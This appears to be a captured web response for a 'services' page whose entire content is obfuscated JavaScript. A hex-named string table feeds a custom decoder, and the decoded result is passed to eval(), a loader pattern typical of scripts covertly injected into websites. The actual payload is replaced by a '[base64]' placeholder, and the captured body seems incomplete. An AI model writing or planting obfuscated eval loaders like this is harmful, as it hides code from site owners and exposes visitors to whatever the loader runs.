request_url: https://myroledance.com/services/?id=141871
body_size: 1690
content:
var _0xc44e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe4c(d,e,f){var g=_0xc44e[2][_0xc44e[1]](_0xc44e[0]);var h=g[_0xc44e[3]](0,e);var i=g[_0xc44e[3]](0,f);var j=d[_0xc44e[1]](_0xc44e[0])[_0xc44e[10]]()[_0xc44e[9]](function(a,b,c){if(h[_0xc44e[4]](b)!==-1)return a+=h[_0xc44e[4]](b)*(Math[_0xc44e[8]](e,c))},0);var k=_0xc44e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc44e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe4c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",97,"MHmzKvdas",44,5,31))